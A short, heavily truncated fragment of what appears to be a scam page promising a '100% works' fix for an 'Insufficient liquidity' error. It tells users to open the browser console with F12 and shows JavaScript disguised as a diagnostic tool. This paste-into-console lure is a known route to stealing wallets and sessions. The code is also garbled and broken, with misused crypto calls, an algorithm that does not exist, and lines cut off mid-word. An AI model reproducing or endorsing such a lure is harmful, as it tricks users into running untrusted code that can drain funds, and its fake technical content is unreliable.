
Repair gateway Insu
– 100% Works
DIAGNOSTIC_CORE_V4.8
Identification of
Insufficient liq
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: nwhpw2yx
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Insufficient li
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(31)}, seed, {name:"AES-GCTR",length:256}, true, ["e